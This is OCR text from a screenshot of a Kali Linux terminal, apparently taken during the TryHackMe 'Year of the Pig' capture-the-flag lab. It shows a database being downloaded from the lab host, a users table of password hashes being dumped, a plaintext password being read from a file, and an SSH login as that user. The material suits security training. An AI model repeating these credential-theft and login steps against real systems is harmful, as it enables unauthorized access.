 KaliOfficalFASTEST [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
Applications Places Terminal 16 Sep 09:04
marco@year-of-the-pig: ~
bartek@bartek: ~ bartek@bartek: ~/THM/yearof... bartek@bartek: ~/THM/yearof... bartek@bartek: ~/THM/yearof... curtis@year-of-the-pig: ~ bartek@bartek: ~/THM/yearoft... marco@year-of-the-pig: ~
Connecting to 10.10.116.172:9999... connected.
HTTP request sent, awaiting response... 200 OK
Length: 24576 (24K) [application/octet-stream]
Saving to: ‘admin.db’
admin.db 100%[==============================================================================================================================>] 24.00K --.-KB/s in 0.04s
2023-09-16 08:58:35 (573 KB/s) - ‘admin.db’ saved [24576/24576]
┌──(bartek㉿bartek)-[~/THM/yearofthepig]
└─$ sqlite3 admin.db
SQLite version 3.42.0 2023-05-16 12:36:15
Enter ".help" for usage hints.
sqlite> .tables
sessions users
sqlite> select * from users;
58a2f366b1fd51e127a47da03afc9995|marco|ea22b622ba9b3c41b22785dcb40211ac
f64ccfff6f64d57b121a85f9385cf256|curtis|a80bfe309ecaafcea1ea6cb3677971f2
sqlite> .quit
┌──(bartek㉿bartek)-[~/THM/yearofthepig]
└─$ ssh j4x0n@fortress -i ird_rsa2
┌──(bartek㉿bartek)-[~/THM/yearofthepig]
└─$ cat web_creds
marco"savoia21!
┌──(bartek㉿bartek)-[~/THM/yearofthepig]
└─$ ssh marco@10.10.116.172
marco@10.10.116.172's password:
Year of the Pig
marco@year-of-the-pig:~$ mkdir -p /var/www/html/test/test/
marco@year-of-the-pig:~$
Right Control
Wyszukaj 15° 10:04
16.09.2023